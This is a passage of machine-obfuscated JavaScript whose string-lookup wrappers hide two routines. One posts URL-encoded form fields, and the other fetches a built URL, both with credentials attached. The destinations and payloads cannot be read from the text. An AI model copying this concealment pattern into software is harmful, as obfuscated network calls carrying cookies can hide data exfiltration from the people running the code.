30._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new 